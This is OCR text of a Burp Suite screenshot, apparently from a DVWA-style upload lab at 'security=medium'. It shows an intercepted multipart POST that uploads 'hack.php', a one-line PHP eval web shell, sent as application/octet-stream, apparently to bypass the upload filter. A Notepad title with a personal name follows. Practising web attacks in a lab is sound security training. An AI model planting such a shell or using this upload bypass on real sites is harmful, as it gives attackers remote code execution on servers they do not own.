 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.12.162.1:1183
Forward Drop Intercept is on Action Open Browser Com
Pretty Raw \n Actions
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 10.12.162.1:1183
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------962908648199888311471384362
8 Content-Length: 500
9 Origin: http://10.12.162.1:1183
10 Connection: close
11 Referer: http://10.12.162.1:1183/vulnerabilities/upload/
12 Cookie: PHPSESSID=lpc5d3qitk09fuilhr72q8s771; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------962908648199888311471384362
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------962908648199888311471384362
20 Content-Disposition: form-data; name="uploaded"; filename="hack.php"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['pass']); ?>
24 -----------------------------962908648199888311471384362
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------962908648199888311471384362--
29
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川